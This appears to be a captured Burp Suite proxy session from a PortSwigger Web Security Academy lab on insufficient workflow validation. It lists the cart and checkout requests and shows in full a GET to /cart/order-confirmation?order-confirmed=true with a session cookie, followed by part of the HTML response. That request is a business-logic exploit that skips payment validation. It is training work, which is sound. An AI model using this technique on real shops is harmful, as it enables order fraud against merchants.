 Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
aaa00ab034198a28... GET /cart 200 6489 HTML Insufficient workflow v... ✓ 79
aaa00ab034198a28... GET /academyLabHeader 101 147 ✓ 79
aaa00ab034198a28... POST /cart/checkout ✓ 303 129 ✓ 79
aaa00ab034198a28... GET /cart/order-confirmation?order-con... ✓ 200 4205 HTML Insufficient workflow v... ✓ 79
aaa00ab034198a28... GET /academyLabHeader 101 147 ✓ 79
Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0aaa00ab034198a28608a3ac00c500cd.web-security-academy.net
3 Cookie: session=UhWyns1YjigRIFOxmDDg7kDeq2ItL5gX
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer:
https://0aaa00ab034198a28608a3ac00c500cd.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4097
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Insufficient workflow validation
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>